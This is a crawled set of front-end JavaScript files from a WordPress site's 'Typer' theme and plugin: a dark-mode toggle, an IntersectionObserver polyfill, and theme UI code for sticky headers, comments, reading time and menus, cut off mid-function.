from=defaultProp;if($el.data(\"sens\")==\"back\"){from=to;to=-to;easing=easingReturn;totalTime=totalTimeReturn;}val=$.easing[easing](null,currentTime,from,to,totalTime);}val=Math.ceil(val*this.round)/this.round;if(val==prev&&next==to)val=to;if(!properties[prop])properties[prop]=0;properties[prop]+=val;if(prev!=properties[prop]){$el.data(\"_\"+prop,properties[prop]);applyProperties=true;}},this));}if(applyProperties){if(properties[\"z\"]!=undefined){var perspective=data[\"perspective\"];if(perspective==undefined)perspective=800;var $parent=$el.parent();if(!$parent.data(\"style\"))$parent.data(\"style\",$parent.attr(\"style\")||\"\");$parent.attr(\"style\",\"perspective:\"+perspective+\"px; -webkit-perspective:\"+perspective+\"px; \"+$parent.data(\"style\"));}if(properties[\"scaleX\"]==undefined)properties[\"scaleX\"]=1;if(properties[\"scaleY\"]==undefined)properties[\"scaleY\"]=1;if(properties[\"scaleZ\"]==undefined)properties[\"scaleZ\"]=1;if(properties[\"scale\"]!=undefined){properties[\"scaleX\"]*=properties[\"scale\"];properties[\"scaleY\"]*=properties[\"scale\"];properties[\"scaleZ\"]*=properties[\"scale\"];}var translate3d=\"translate3d(\"+(properties[\"x\"]?properties[\"x\"]:0)+\"px, \"+(properties[\"y\"]?properties[\"y\"]:0)+\"px, \"+(properties[\"z\"]?properties[\"z\"]:0)+\"px)\";var rotate3d=\"rotateX(\"+(properties[\"rotateX\"]?properties[\"rotateX\"]:0)+\"deg) rotateY(\"+(properties[\"rotateY\"]?properties[\"rotateY\"]:0)+\"deg) rotateZ(\"+(properties[\"rotateZ\"]?properties[\"rotateZ\"]:0)+\"deg)\";var scale3d=\"scaleX(\"+properties[\"scaleX\"]+\") scaleY(\"+properties[\"scaleY\"]+\") scaleZ(\"+properties[\"scaleZ\"]+\")\";var cssTransform=translate3d+\" \"+rotate3d+\" \"+scale3d+\";\";this._log(cssTransform);$el.attr(\"style\",\"transform:\"+cssTransform+\" -webkit-transform:\"+cssTransform+\" \"+style);}},this));if(window.requestAnimationFrame){window.requestAnimationFrame($.proxy(this._onScroll,this,false));}else{this._requestAnimationFrame($.proxy(this._onScroll,this,false));}}}})(jQuery);";


--- FILE ---
content_type: application/x-javascript
request_url: https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/js/darkmode.js?ver=1.9.8
body_size: 231
content:
var TPDarkMode = TPDarkMode || {};

(function ($) {

    // USE STRICT
    "use strict";

    TPDarkMode.fn = {
        init: function () {
            TPDarkMode.fn.darkmode();
        },

        darkmode: function () {
            var initialSetup = localStorage.getItem('typer-darkmode');
            var html = $('html');

            if (!initialSetup && html.hasClass('svq-darkmode')) {
                localStorage.setItem('typer-darkmode', '1');
            }

            if (initialSetup) {
                html.toggleClass('svq-darkmode');
            }

            $('.typer-toggle-darkmode').on('click', function (e) {
                e.preventDefault();

                if (html.hasClass('svq-darkmode')) {
                    html.toggleClass('svq-darkmode');
                    localStorage.removeItem('typer-darkmode');
                } else {
                    html.toggleClass('svq-darkmode');
                    localStorage.setItem('typer-darkmode', '1');
                }

                var fupToggle = $('.typer-toggle-dark');

                if (fupToggle.length) {
                    fupToggle.prop('checked', html.hasClass('svq-darkmode'));
                }
            });
        }

    };

    $(document).ready(function () {
        TPDarkMode.fn.init();
    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+hc-sticky,_hc-sticky-all.js,qver==1.12.0.pagespeed.jc.j0ydbeWhWy.js
body_size: 14378
content:
var mod_pagespeed_fvfHkcP8MA = "(function(){'use strict';if(typeof window!=='object'){return;}if('IntersectionObserver'in window&&'IntersectionObserverEntry'in window&&'intersectionRatio'in window.IntersectionObserverEntry.prototype){if(!('isIntersecting'in window.IntersectionObserverEntry.prototype)){Object.defineProperty(window.IntersectionObserverEntry.prototype,'isIntersecting',{get:function(){return this.intersectionRatio>0;}});}return;}var document=window.document;var registry=[];function IntersectionObserverEntry(entry){this.time=entry.time;this.target=entry.target;this.rootBounds=entry.rootBounds;this.boundingClientRect=entry.boundingClientRect;this.intersectionRect=entry.intersectionRect||getEmptyRect();this.isIntersecting=!!entry.intersectionRect;var targetRect=this.boundingClientRect;var targetArea=targetRect.width*targetRect.height;var intersectionRect=this.intersectionRect;var intersectionArea=intersectionRect.width*intersectionRect.height;if(targetArea){this.intersectionRatio=Number((intersectionArea/targetArea).toFixed(4));}else{this.intersectionRatio=this.isIntersecting?1:0;}}function IntersectionObserver(callback,opt_options){var options=opt_options||{};if(typeof callback!='function'){throw new Error('callback must be a function');}if(options.root&&options.root.nodeType!=1){throw new Error('root must be an Element');}this._checkForIntersections=throttle(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT);this._callback=callback;this._observationTargets=[];this._queuedEntries=[];this._rootMarginValues=this._parseRootMargin(options.rootMargin);this.thresholds=this._initThresholds(options.threshold);this.root=options.root||null;this.rootMargin=this._rootMarginValues.map(function(margin){return margin.value+margin.unit;}).join(' ');}IntersectionObserver.prototype.THROTTLE_TIMEOUT=100;IntersectionObserver.prototype.POLL_INTERVAL=null;IntersectionObserver.prototype.USE_MUTATION_OBSERVER=true;IntersectionObserver.prototype.observe=function(target){var isTargetAlreadyObserved=this._observationTargets.some(function(item){return item.element==target;});if(isTargetAlreadyObserved){return;}if(!(target&&target.nodeType==1)){throw new Error('target must be an Element');}this._registerInstance();this._observationTargets.push({element:target,entry:null});this._monitorIntersections();this._checkForIntersections();};IntersectionObserver.prototype.unobserve=function(target){this._observationTargets=this._observationTargets.filter(function(item){return item.element!=target;});if(!this._observationTargets.length){this._unmonitorIntersections();this._unregisterInstance();}};IntersectionObserver.prototype.disconnect=function(){this._observationTargets=[];this._unmonitorIntersections();this._unregisterInstance();};IntersectionObserver.prototype.takeRecords=function(){var records=this._queuedEntries.slice();this._queuedEntries=[];return records;};IntersectionObserver.prototype._initThresholds=function(opt_threshold){var threshold=opt_threshold||[0];if(!Array.isArray(threshold))threshold=[threshold];return threshold.sort().filter(function(t,i,a){if(typeof t!='number'||isNaN(t)||t<0||t>1){throw new Error('threshold must be a number between 0 and 1 inclusively');}return t!==a[i-1];});};IntersectionObserver.prototype._parseRootMargin=function(opt_rootMargin){var marginString=opt_rootMargin||'0px';var margins=marginString.split(/\\s+/).map(function(margin){var parts=/^(-?\\d*\\.?\\d+)(px|%)$/.exec(margin);if(!parts){throw new Error('rootMargin must be specified in pixels or percent');}return{value:parseFloat(parts[1]),unit:parts[2]};});margins[1]=margins[1]||margins[0];margins[2]=margins[2]||margins[0];margins[3]=margins[3]||margins[1];return margins;};IntersectionObserver.prototype._monitorIntersections=function(){if(!this._monitoringIntersections){this._monitoringIntersections=true;if(this.POLL_INTERVAL){this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL);}else{addEvent(window,'resize',this._checkForIntersections,true);addEvent(document,'scroll',this._checkForIntersections,true);if(this.USE_MUTATION_OBSERVER&&'MutationObserver'in window){this._domObserver=new MutationObserver(this._checkForIntersections);this._domObserver.observe(document,{attributes:true,childList:true,characterData:true,subtree:true});}}}};IntersectionObserver.prototype._unmonitorIntersections=function(){if(this._monitoringIntersections){this._monitoringIntersections=false;clearInterval(this._monitoringInterval);this._monitoringInterval=null;removeEvent(window,'resize',this._checkForIntersections,true);removeEvent(document,'scroll',this._checkForIntersections,true);if(this._domObserver){this._domObserver.disconnect();this._domObserver=null;}}};IntersectionObserver.prototype._checkForIntersections=function(){var rootIsInDom=this._rootIsInDom();var rootRect=rootIsInDom?this._getRootRect():getEmptyRect();this._observationTargets.forEach(function(item){var target=item.element;var targetRect=getBoundingClientRect(target);var rootContainsTarget=this._rootContainsTarget(target);var oldEntry=item.entry;var intersectionRect=rootIsInDom&&rootContainsTarget&&this._computeTargetAndRootIntersection(target,rootRect);var newEntry=item.entry=new IntersectionObserverEntry({time:now(),target:target,boundingClientRect:targetRect,rootBounds:rootRect,intersectionRect:intersectionRect});if(!oldEntry){this._queuedEntries.push(newEntry);}else if(rootIsInDom&&rootContainsTarget){if(this._hasCrossedThreshold(oldEntry,newEntry)){this._queuedEntries.push(newEntry);}}else{if(oldEntry&&oldEntry.isIntersecting){this._queuedEntries.push(newEntry);}}},this);if(this._queuedEntries.length){this._callback(this.takeRecords(),this);}};IntersectionObserver.prototype._computeTargetAndRootIntersection=function(target,rootRect){if(window.getComputedStyle(target).display=='none')return;var targetRect=getBoundingClientRect(target);var intersectionRect=targetRect;var parent=getParentNode(target);var atRoot=false;while(!atRoot){var parentRect=null;var parentComputedStyle=parent.nodeType==1?window.getComputedStyle(parent):{};if(parentComputedStyle.display=='none')return;if(parent==this.root||parent==document){atRoot=true;parentRect=rootRect;}else{if(parent!=document.body&&parent!=document.documentElement&&parentComputedStyle.overflow!='visible'){parentRect=getBoundingClientRect(parent);}}if(parentRect){intersectionRect=computeRectIntersection(parentRect,intersectionRect);if(!intersectionRect)break;}parent=getParentNode(parent);}return intersectionRect;};IntersectionObserver.prototype._getRootRect=function(){var rootRect;if(this.root){rootRect=getBoundingClientRect(this.root);}else{var html=document.documentElement;var body=document.body;rootRect={top:0,left:0,right:html.clientWidth||body.clientWidth,width:html.clientWidth||body.clientWidth,bottom:html.clientHeight||body.clientHeight,height:html.clientHeight||body.clientHeight};}return this._expandRectByRootMargin(rootRect);};IntersectionObserver.prototype._expandRectByRootMargin=function(rect){var margins=this._rootMarginValues.map(function(margin,i){return margin.unit=='px'?margin.value:margin.value*(i%2?rect.width:rect.height)/100;});var newRect={top:rect.top-margins[0],right:rect.right+margins[1],bottom:rect.bottom+margins[2],left:rect.left-margins[3]};newRect.width=newRect.right-newRect.left;newRect.height=newRect.bottom-newRect.top;return newRect;};IntersectionObserver.prototype._hasCrossedThreshold=function(oldEntry,newEntry){var oldRatio=oldEntry&&oldEntry.isIntersecting?oldEntry.intersectionRatio||0:-1;var newRatio=newEntry.isIntersecting?newEntry.intersectionRatio||0:-1;if(oldRatio===newRatio)return;for(var i=0;i<this.thresholds.length;i++){var threshold=this.thresholds[i];if(threshold==oldRatio||threshold==newRatio||threshold<oldRatio!==threshold<newRatio){return true;}}};IntersectionObserver.prototype._rootIsInDom=function(){return!this.root||containsDeep(document,this.root);};IntersectionObserver.prototype._rootContainsTarget=function(target){return containsDeep(this.root||document,target);};IntersectionObserver.prototype._registerInstance=function(){if(registry.indexOf(this)<0){registry.push(this);}};IntersectionObserver.prototype._unregisterInstance=function(){var index=registry.indexOf(this);if(index!=-1)registry.splice(index,1);};function now(){return window.performance&&performance.now&&performance.now();}function throttle(fn,timeout){var timer=null;return function(){if(!timer){timer=setTimeout(function(){fn();timer=null;},timeout);}};}function addEvent(node,event,fn,opt_useCapture){if(typeof node.addEventListener=='function'){node.addEventListener(event,fn,opt_useCapture||false);}else if(typeof node.attachEvent=='function'){node.attachEvent('on'+event,fn);}}function removeEvent(node,event,fn,opt_useCapture){if(typeof node.removeEventListener=='function'){node.removeEventListener(event,fn,opt_useCapture||false);}else if(typeof node.detatchEvent=='function'){node.detatchEvent('on'+event,fn);}}function computeRectIntersection(rect1,rect2){var top=Math.max(rect1.top,rect2.top);var bottom=Math.min(rect1.bottom,rect2.bottom);var left=Math.max(rect1.left,rect2.left);var right=Math.min(rect1.right,rect2.right);var width=right-left;var height=bottom-top;return(width>=0&&height>=0)&&{top:top,bottom:bottom,left:left,right:right,width:width,height:height};}function getBoundingClientRect(el){var rect;try{rect=el.getBoundingClientRect();}catch(err){}if(!rect)return getEmptyRect();if(!(rect.width&&rect.height)){rect={top:rect.top,right:rect.right,bottom:rect.bottom,left:rect.left,width:rect.right-rect.left,height:rect.bottom-rect.top};}return rect;}function getEmptyRect(){return{top:0,bottom:0,left:0,right:0,width:0,height:0};}function containsDeep(parent,child){var node=child;while(node){if(node==parent)return true;node=getParentNode(node);}return false;}function getParentNode(node){var parent=node.parentNode;if(parent&&parent.nodeType==11&&parent.host){return parent.host;}if(parent&&parent.assignedSlot){return parent.assignedSlot.parentNode;}return parent;}window.IntersectionObserver=IntersectionObserver;window.IntersectionObserverEntry=IntersectionObserverEntry;}());";
var mod_pagespeed_4TBNmqD8Os = "var SQ=SQ||{};(function($){'use strict';SQ.initialize={init:function(){SQ.initialize.responsiveClasses();SQ.initialize.browserDetect();SQ.initialize.initProgressBar();SQ.initialize.initPanelContentFade();SQ.initialize.initStickyHeader();SQ.initialize.initStickyCommentTitle();SQ.initialize.initCommentsModal();SQ.initialize.initCommentsActions();SQ.initialize.initCommentsForm();SQ.initialize.initReadingTime();SQ.initialize.initFloatingShare();SQ.initialize.initFloatingShareCollide();SQ.initialize.initStickySidebar();SQ.initialize.initArticleNavigation();SQ.initialize.initButtonRippleEffect();SQ.initialize.initHeaderActions();SQ.initialize.initOnboardingSlider();SQ.initialize.initSectionReveal();SQ.initialize.initElementReveal();SQ.initialize.initMasonry();SQ.initialize.closeSelfPopup();SQ.initialize.enableMultiLevelMenu();SQ.initialize.initCommentsAjaxPagination();SQ.initialize.initPostsWidgetAjaxPagination();},responsiveClasses:function(){var jRes=jRespond([{label:'extra-small',enter:0,exit:575,},{label:'small',enter:576,exit:767,},{label:'medium',enter:768,exit:991,},{label:'large',enter:992,exit:1199,},{label:'extra-large',enter:1200,exit:10000,},]);jRes.addFunc([{breakpoint:'extra-large',enter:function(){$body.addClass('device-xl');},exit:function(){$body.removeClass('device-xl');},},{breakpoint:'large',enter:function(){$body.addClass('device-lg');},exit:function(){$body.removeClass('device-lg');},},{breakpoint:'medium',enter:function(){$body.addClass('device-md');},exit:function(){$body.removeClass('device-md');},},{breakpoint:'small',enter:function(){$body.addClass('device-sm');},exit:function(){$body.removeClass('device-sm');},},{breakpoint:'extra-small',enter:function(){$body.addClass('device-xs');},exit:function(){$body.removeClass('device-xs');},},]);},browserDetect:function(){var BrowserDetect={init:function(){this.browser=this.searchString(this.dataBrowser)||'An unknown browser';this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||'An unknown version';this.OS=this.searchString(this.dataOS)||'An unknown OS';},searchString:function(data){for(var i=0;i<data.length;i++){var dataString=data[i].string;var dataProp=data[i].prop;this.versionSearchString=data[i].versionSearch||data[i].identity;if(dataString){if(dataString.indexOf(data[i].subString)!==-1)return data[i].identity;}else if(dataProp){return data[i].identity;}}},searchVersion:function(dataString){var index=dataString.indexOf(this.versionSearchString);if(index===-1)return;return parseFloat(dataString.substring(index+this.versionSearchString.length+1));},dataBrowser:[{string:navigator.userAgent,subString:'Chrome',identity:'Chrome',},{string:navigator.userAgent,subString:'OmniWeb',versionSearch:'OmniWeb/',identity:'OmniWeb',},{string:navigator.vendor,subString:'Apple',identity:'Safari',versionSearch:'Version',},{prop:window.opera,identity:'Opera',versionSearch:'Version',},{string:navigator.vendor,subString:'iCab',identity:'iCab',},{string:navigator.vendor,subString:'KDE',identity:'Konqueror',},{string:navigator.userAgent,subString:'Firefox',identity:'Firefox',},{string:navigator.vendor,subString:'Camino',identity:'Camino',},{string:navigator.userAgent,subString:'Netscape',identity:'Netscape',},{string:navigator.userAgent,subString:'MSIE',identity:'Explorer',versionSearch:'MSIE',},{string:navigator.userAgent,subString:'Trident',identity:'Explorer',versionSearch:'Trident',},{string:navigator.userAgent,subString:'Gecko',identity:'Mozilla',versionSearch:'rv',},{string:navigator.userAgent,subString:'Mozilla',identity:'Netscape',versionSearch:'Mozilla',}],dataOS:[{string:navigator.platform,subString:'Win',identity:'Windows',},{string:navigator.platform,subString:'Mac',identity:'Mac',},{string:navigator.userAgent,subString:'iPhone',identity:'iPhone/iPod',},{string:navigator.platform,subString:'Linux',identity:'Linux',}],};if(typeof BrowserDetect.browser==='undefined'){BrowserDetect.init();}function addHtmlClass(browserClass){'use strict';var htmlElt=document.getElementsByTagName('html')[0];if(htmlElt.className.indexOf(browserClass)===-1){htmlElt.className=htmlElt.className+' '+browserClass;}}addHtmlClass(BrowserDetect.browser.toLowerCase());var isMobile={Android:function(){return navigator.userAgent.match(/Android/i);},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i);},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i);},Opera:function(){return navigator.userAgent.match(/Opera Mini/i);},Windows:function(){return navigator.userAgent.match(/IEMobile/i);},any:function(){return(isMobile.Android()||isMobile.BlackBerry()||isMobile.iOS()||isMobile.Opera()||isMobile.Windows());},};if(BrowserDetect.browser==='Chrome'&&isMobile.Android()){$body.addClass('os-android');}if(BrowserDetect.browser==='MSIE'){$body.addClass('MSIE');}if(BrowserDetect.browser==='Trident'){$body.addClass('ie-11');}},viewportWidthScrollbar:function(){if(window.innerWidth>body.clientWidth+5){$body.classList.add('has-scrollbar');$body.setAttribute('style','--scroll-bar: '+(window.innerWidth-$body.clientWidth)+'px');}else{$body.classList.remove('has-scrollbar');}},initSectionReveal:function(){var elements=document.querySelectorAll('.section-reveal');var config={root:null,rootMargin:'0px',};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(entry.isIntersecting){$(entry.target).addClass('section-inview animated');self.unobserve(entry.target);}});},config);$.each(elements,function(index,element){observer.observe(element);});},initElementReveal:function(){var elements=document.querySelectorAll('.will-animate');var config={root:null,rootMargin:'0px',};var observer=new IntersectionObserver(function(entries,self){var x=1;$.each(entries,function(index,entry){if(entry.isIntersecting){SQ.initialize.revealElement(entry.target,x);x++;self.unobserve(entry.target);entry.target.classList.remove('will-animate');}});},config);$.each(elements,function(index,element){observer.observe(element);});},revealElement:function(element,index){var animation=$(element).data('cssanimate');$(element).css({'animation-delay':0.05*(1+index)+'s'}).addClass(animation).addClass('animated').data('animation-state','done');},initProgressBar:function(){var progressBar=$('#progressBar');if(progressBar.length){var getMax=function(){return $document.height()-$window.height();};var getValue=function(){return $window.scrollTop();};if('max'in document.createElement('progress')){var progressEl=$('.svq-progress-bar progress');progressEl.prop({max:getMax(),value:getValue()});$document.on('scroll',function(){progressEl.prop({value:getValue()});});$window.resize(function(){progressEl.prop({max:getMax(),value:getValue()});});}}},initPanelContentFade:function(){var panel=$('.svq-panel');var entryHeader=panel.find('.entry-header');if(panel.length&&entryHeader.length){var offsetTop=entryHeader.offset().top;var height=entryHeader.height();var fadeStartPoint=offsetTop-height+height/2;if(panel.hasClass('svq-panel--media-below')||panel.hasClass('svq-panel--half')||offsetTop<height){fadeStartPoint=offsetTop;}var lastScroll=0;$window.on('scroll',function(){var scroll=$(this).scrollTop();var ratio=Math.abs(((scroll-fadeStartPoint)/100)*0.50);if(scroll>lastScroll){if(scroll>=fadeStartPoint){if(ratio<=1)entryHeader.find('.fade-on-scroll').css({'transform':'translateY('+ratio*40+'px)','opacity':1-ratio,});}}else if(scroll<lastScroll){if(scroll>=fadeStartPoint){if(ratio<=1)entryHeader.find('.fade-on-scroll').css({'transform':'translateY('+ratio*40+'px)','opacity':1-ratio,});}else{entryHeader.find('.fade-on-scroll').css({'transform':'translateY(0px)','opacity':1,});}}lastScroll=scroll;});}},initStickyHeader:function(){var stickyHeader=$('.svq-header--sticky');var stickyHeaderInner=stickyHeader.find('.navbar-container');var resizeOffset=100;if(stickyHeaderInner.length){stickyHeader.wrap('<div class=\"header-sticky-wrapper\"></div>');var wrapper=$('.header-sticky-wrapper');wrapper.height(stickyHeaderInner.outerHeight());stickyHeader.addClass('is-sticky');SQ.initialize.setStickyHeaderTop(stickyHeaderInner);$window.on('resize',function(){SQ.initialize.setStickyHeaderTop(stickyHeaderInner);});$window.on('scroll',function(){var navScroll=$(this).scrollTop();SQ.initialize.setStickyHeaderTop(stickyHeaderInner);if(navScroll>resizeOffset){if(!stickyHeaderInner.hasClass('is-resize')){stickyHeaderInner.addClass('is-resize');}}else{if(stickyHeaderInner.hasClass('is-resize')){stickyHeaderInner.removeClass('is-resize');}}});}},adminBarEnabled:function(){var adminBar=$('#wpadminbar');if(adminBar.length>0){return true;}return false;},getAdminBarHeight:function(){var adminBar=$('#wpadminbar');if(adminBar.length>0){return adminBar.outerHeight();}return 0;},setStickyHeaderTop:function(stickyHeaderInner){var navScroll=$(window).scrollTop();if($window.width()<=600){if(SQ.initialize.adminBarEnabled()&&navScroll<=46){stickyHeaderInner.css('top',SQ.initialize.getAdminBarHeight()-navScroll);}else{stickyHeaderInner.css('top',0);}}else{stickyHeaderInner.css('top',SQ.initialize.getAdminBarHeight());}},initStickyCommentTitle:function(){var stickyTitle=$('.comments-title--sticky');if(stickyTitle.length){$('.svq-comments').on('scroll',function(){var position=$('.comments-list').offset().top-$document.scrollTop();if(position<0){stickyTitle.addClass('is-active');}else{stickyTitle.removeClass('is-active');}});}},initCommentsModal:function(){$(document).on('click','.show-responses',function(){$(this).closest('.svq-section-comments').find('.svq-comments').modal('show');$body.addClass('modal-el-is-active');return false;});$(document).on('click','.close-responses',function(){$(this).closest('.svq-section-comments').find('.svq-comments').modal('hide');$body.removeClass('modal-el-is-active');});},initCommentsActions:function(){$(document).on('click','[data-action=\"btn-comments-trigger\"]',function(e){e.preventDefault();var postID=$(this).data('post-id');$body.addClass('comments-open');$('.for-post-id-'+postID).show().find('.comment-respond').show();if(!$('#comments-post-'+postID).hasClass('svq-comments--modal')){$(this).hide();}$window.trigger('svq-sticky-sidebar-update');});$(document).on('submit','.comment-form',function(e){e.preventDefault();var _this=$(this);var formData=new FormData(this);$.ajax({method:'POST',url:$(this).attr('action'),data:formData,context:$(this),cache:false,contentType:false,processData:false,beforeSend:function(){_this.find('button[type=submit]').prop('disabled',true).addClass('is-loading');},complete:function(){_this.find('button[type=submit]').prop('disabled',false).removeClass('is-loading');},success:function(response){if(response.status==='success'){_this.find('.request-response').html('');if(response.reply_to!=='0'){var comment=_this.closest('#comment-'+response.reply_to);var commentChildren=comment.children('ul.children').first();if(commentChildren.length){commentChildren.append(response.data);}else{comment.append('<ul class=\"children\">'+response.data+'</ul>');}var tempForm=_this.find('#wp-temp-form-div');if(tempForm.length){_this.find('.cancel-comment-reply-link').hide();tempForm.replaceWith(_this.find('.comment-respond'));}}else{var mainContainer=_this.closest('.svq-section-comments');mainContainer.find('.svq-comments.comments-empty').removeClass('comments-empty');mainContainer.find('.comments-list').append(response.data);if(response.comment_status==='approved'){var commentStatus=mainContainer.find('.svq-status-comments');if(!commentStatus.hasClass('has-comments')){commentStatus.addClass('has-comments');}var commentCounter=mainContainer.find('.svq-svg-icon-wrapp');if(!commentCounter.attr('data-svg-notifier')){commentCounter.attr('data-svg-notifier',1);}else{commentCounter.attr('data-svg-notifier',parseInt(commentCounter.attr('data-svg-notifier'))+1);}var introText=mainContainer.find('.comments-stat-info');introText.html(introText.data('first'));}}window.addComment.init();_this.find('input[type=text], input[type=email], textarea').val('');_this.find('input[type=checkbox]').prop('checked',false);window.dispatchEvent(new Event('resize'));window.dispatchEvent(new Event('clear-comment-form-media'));}else if(response.status==='error'){_this.find('.request-response').html(response.data);}},});});$(document).on('click','.comment-report',function(e){e.preventDefault();$.ajax({method:'POST',url:'/wp-admin/admin-ajax.php',data:{comment_id:$(this).data('target'),action:'report_comment',},context:$(this),beforeSend:function(){},complete:function(){},success:function(response){if(response.status==='success'){var actionDropdown=$(this).parent();if(actionDropdown.find('a').length===2){$(this).remove();}else{actionDropdown.closest('.comment-action').remove();}}else if(response.status==='error'){}},});});},initCommentsForm:function(){var commentForm=$('.sqv-comment-form');commentForm.each(function(i,item){if($(item).children().length!==0){var target=$(item).find('.comment-form-comment');if(!target.length)return;var subscription=$(item).find('.comment-unsubscribe');if(subscription.length){subscription.insertAfter(target);}}});var commentFormMedia=$('.comment-form');commentFormMedia.each(function(i,item){if($(item).find('.svq-comment--media').length){var target=$(item).find('.comment-form-comment');if(!target.length)return;var subscription=$(item).find('.comment-unsubscribe');if(subscription.length){subscription.insertAfter(target);}var media=$(item).find('.svq-comment--media');if(media.length){media.insertAfter(target);}var mediaLabel=$(item).find('.svq-comment--media-notes');if(mediaLabel.length){mediaLabel.insertAfter(target);}}});},initReadingTime:function(){var noTimePrefix=$('.no-reading-time');var readingTime=$('.reading-time');if(noTimePrefix.length&&readingTime.length){noTimePrefix.hide();var words=$('.entry-content').text().replace(/(\\r\\n|\\n|\\r)/gm,'').split(' ');words=words.filter(function(v){return v!=='';});$('span#words').html(words.length);var readingSpeed=130;var readingTimeSec=(60/readingSpeed)*words.length;var readingTimeMin=Math.round(readingTimeSec/60);if(!readingTimeMin){readingTimeMin=1;noTimePrefix.show();}readingTime.html(Math.round(readingTimeMin));}},initFloatingShare:function(){if(!$.fn.hcSticky){return false;}var el=$('.sticky_element');if(el.length){el.each(function(i,item){$(item).hcSticky({stickTo:$(item).parent()[0],top:120,responsive:{992:{disable:true},},});})}},initStickySidebar:function(){if(!$.fn.hcSticky){return false;}$('.svq-sticky-el').each(function(index,el){var stickElement=null;var id=$(el).data('stick-to');if($(el).parent().attr('id')===id){stickElement=$(el).parent()[0];}if(stickElement){$(el).hcSticky({stickTo:stickElement,followScroll:false,top:parseInt($(el).data('top')),responsive:{980:{disable:true,},},});}});},initFloatingShareCollide:function(){var el=$('.svq-share--floated');if(el.length){var isColliding=function(item_1,item_2){if(!item_1||!item_2)return;var object_1=$(item_1)[0].getBoundingClientRect();var object_2=$(item_2)[0].getBoundingClientRect();return(object_1.left<object_2.left+object_2.width&&object_1.left+object_1.width>object_2.left&&object_1.top<object_2.top+object_2.height&&object_1.top+object_1.height>object_2.top);};var last_collide=null;$window.on('scroll',function(){var shareWidget=$('.div-lower');var targets=$('.svq-sidenote--left, .svq--full-width, .alignfull, .alignwide, .is-floated .alignleft, .svq-article-col');targets.each(function(index,item){if(isColliding(shareWidget,item)){last_collide=item;shareWidget.addClass('el-is-hidden').removeClass('el-is-visible');}else if(last_collide===item){if(shareWidget.hasClass('el-is-hidden')){shareWidget.addClass('el-is-visible').removeClass('el-is-hidden');last_collide=null;}}});});}},initOnboardingSlider:function(){var slider=$('.onboard-slider');if(slider.length){var skip=$('.btn-onboard-skip');var next=$('.btn-onboard-next');var close=$('.btn-onboard-close');var swiper=new Swiper(slider,{slidesPerView:1,autoHeight:true});next.on('click',function(e){e.preventDefault();swiper.slideNext();});skip.on('click',function(){swiper.slideTo(swiper.slides.length-1);});close.on('click',function(e){e.preventDefault();var closeBtn=$(this).closest('.jet-popup').find('.jet-popup__close-button');var overlay=$(this).closest('.jet-popup').find('.jet-popup__overlay');if(closeBtn.length){closeBtn.trigger('click');}else if(overlay.length){overlay.trigger('click');}});$window.resize(function(){swiper.update()});}},initButtonRippleEffect:function(){$body.on('click','.button-ripple',function(e){var x=e.pageX-$(this).offset().left;var y=e.pageY-$(this).offset().top;$(this).find('.button_ripple').remove();$('<span class=\"button_ripple\"/>').appendTo(this).css({left:x,top:y});});$body.on('keydown',function(e){if(e.which==9){$body.addClass('keyboardfocus');}});$body.on('click',function(e){$body.removeClass('keyboardfocus');});},initHeaderActions:function(){$('[data-action=\"btn-search-toggle\"]').on('click',function(e){e.preventDefault();$('.ty-search').toggleClass('is-visible').find('.ty-search-input').focus();});$('[data-mobile-style=\"full-height\"]').on('click',function(){if($(this).hasClass('collapsed')){$('.navbar-container').addClass('is-expanded');}else{$('.navbar-container').removeClass('is-expanded');}});},initArticleNavigation:function(){var nav=$('.nav-article-section');if(nav.length){var didScroll;var lastScrollTop=0;var delta=10;if($window.height()>=$document.height()){nav.removeClass('nav-down').addClass('nav-up');}$window.resize(function(){if($window.height()>=$document.height()){nav.removeClass('nav-down').addClass('nav-up');}});$window.on('scroll',function(event){didScroll=true;});var showedBefore=false;setInterval(function(){if(didScroll){var st=$(this).scrollTop();if(Math.abs(lastScrollTop-st)<=delta)return;if(st>lastScrollTop||st<100){nav.removeClass('nav-up').addClass('nav-down').removeClass('nav-hidden');}else if(st+$window.height()<$document.height()){if(!showedBefore){SQ.initialize.initLazy();showedBefore=true;}nav.removeClass('nav-down').addClass('nav-up');}lastScrollTop=st;didScroll=false;}},200);}},closeSelfPopup:function(){$('.login-popup, .register-popup').on('click',function(){var $popup=$(this).closest('.jet-popup ');if($popup.length===1){var popupId=$popup.attr('id');$window.trigger({type:'jet-popup-close-trigger',popupData:{popupId:popupId,constantly:false}});}});},enableMultiLevelMenu:function(){$('.widget_nav_menu .menu li.menu-item-has-children a').on('click',function(e){if($(this).next('ul.sub-menu').length){e.preventDefault();var _this=$(this);$('.widget_nav_menu .menu > li.menu-item-has-children > a.active-menu').each(function(){if(!$(this).is(_this)&&!$(this).next().find(_this).length){$(this).removeClass(\"active-menu\");$(this).next().slideUp();}});_this.toggleClass(\"active-menu\");if(!_this.next().is(\":visible\")){_this.next().slideDown();}else{_this.next().slideUp();}}});$('#header a.dropdown-toggle').on('click',function(e){if(!$('html').hasClass('touchevents')&&$(window).width()>=991){location.href=this.href;}});$('.dropdown-menu a.dropdown-toggle').on('click',function(e){if(!$(this).next().hasClass('show')){$(this).parents('.dropdown-menu').first().find('.show').removeClass(\"show\");}var $subMenu=$(this).next(\".dropdown-menu\");$subMenu.toggleClass('show');$(this).closest(\".dropdown\").toggleClass('show');$(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){$('.dropdown-submenu .show').removeClass(\"show\");});return false;});},initCommentsAjaxPagination:function(){$(document).on('click','.svq-section-comments .svq-get-prev-comments, .svq-section-comments .svq-get-next-comments',function(e){e.preventDefault();var _this=$(this);var listing=_this.closest('.svq-comments');var container=_this.closest('.svq-section-comments');$.ajax({method:'get',url:$(this).attr('href'),beforeSend:function(){listing.addClass('section-is-loading');var tempForm=$('#wp-temp-form-div');if(tempForm.length){_this.find('.cancel-comment-reply-link').hide();tempForm.replaceWith(_this.find('.comment-respond'));}},complete:function(){listing.removeClass('section-is-loading');},success:function(response){if(response){var 